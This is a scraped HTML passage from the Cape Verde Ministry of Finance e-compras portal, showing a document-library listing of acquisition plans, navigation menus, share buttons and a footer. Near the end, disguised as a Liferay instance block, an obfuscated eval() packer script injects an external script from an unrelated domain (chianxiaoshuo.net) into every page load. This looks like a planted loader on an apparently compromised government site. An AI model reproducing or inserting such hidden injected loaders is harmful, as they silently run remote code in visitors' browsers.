workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 11 de 11 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1" onclick="">1</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=YyjbZZa5" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=YyjbZZa5" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=YyjbZZa5" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769516786370"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d%7BfolderId%7D\x26p_auth\x3dpZHWdeHa";
